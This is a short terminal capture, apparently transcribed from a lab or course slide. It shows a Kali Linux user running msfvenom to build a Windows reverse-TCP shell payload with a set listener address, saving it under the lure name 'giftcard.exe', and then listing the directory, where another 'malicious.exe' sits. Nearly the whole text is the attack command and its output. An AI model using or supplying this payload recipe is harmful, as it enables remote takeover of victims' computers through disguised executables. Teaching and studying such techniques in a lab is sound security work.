 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.152.138 -f exe > giftca
rd.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the
payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~]
└─$ ls -l
total 184
drwxr-xr-x 2 kali kali  4096 Apr  6 02:04 Desktop
drwxr-xr-x 2 kali kali  4096 Apr  6 02:04 Documents
drwxr-xr-x 2 kali kali  4096 May  4 09:09 Downloads
-rw-r--r-- 1 kali kali 73802 May 13 04:14 giftcard.exe
-rw-r--r-- 1 kali kali 73802 Apr  7 04:53 malicious.exe
drwxr-xr-x 2 kali kali  4096 Apr  6 02:04 Music
drwxr-xr-x 2 kali kali  4096 Apr 16 05:08 Pictures
drwxr-xr-x 2 kali kali  4096 Apr  6 02:04 Public
drwxr-xr-x 2 kali kali  4096 Apr  6 02:04 Templates
drwxr-xr-x 2 kali kali  4096 Apr  6 02:04 Videos